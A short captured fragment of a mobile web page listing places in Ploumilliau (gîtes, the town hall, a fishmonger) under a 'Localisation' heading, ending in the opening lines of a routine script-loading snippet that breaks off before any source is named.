
Gîte de Toul an Lan
Gîte Les 3 Voiles
les gîtes de Trézao
Mairie de Ploumilliau
Poissonnerie Brochot
Localisation
"var d=document,
s=d.createElement('scr'+'ipt');